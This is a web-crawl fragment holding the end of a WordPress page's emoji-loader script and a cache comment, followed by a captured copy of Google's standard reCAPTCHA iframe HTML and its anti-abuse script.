t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://satoeasa.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-18 07:48:08 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RfFf0CH34DeEan9Qw1WADg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768722644023');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>